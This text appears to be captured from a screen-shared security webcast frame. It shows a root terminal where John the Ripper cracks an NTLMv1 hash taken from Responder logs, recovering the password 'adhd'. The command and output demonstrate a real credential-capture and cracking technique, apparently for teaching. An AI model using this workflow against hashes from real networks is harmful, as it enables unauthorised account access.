 Administrator: Windows Power
root@DESKTOP-I1T2G01: /opt/
root@DESKTOP-I1T2G01:/opt/Responder/logs# /opt/JohnTheRipper/run/john --format=netntlm ./HTTP-NTLMv1-1
72.23.128.1.txt
Using default input encoding: UTF-8
Loaded 1 password hash (netntlm, NTLMv1 C/R [MD4 DES (ESS MD5) 256/256 AVX2 8x3])
Warning: no OpenMP support for this hash type, consider --fork=2
Proceeding with single, rules:Single
Press 'q' or Ctrl-C to abort, almost any other key for status
adhd (adhd)
1g 0:00:00:00 DONE 1/3 (2022-08-03 14:52) 20.00g/s 20160p/s 20160c/s 20160C/s adhd..Fadhd)
Use the "--show --format=netntlm" options to display all of the cracked passwords reliably
Session completed.
root@DESKTOP-I1T2G01:/opt/Responder/logs#
studio.restream.io is sharing your screen. Stop sharing Hide
John Strand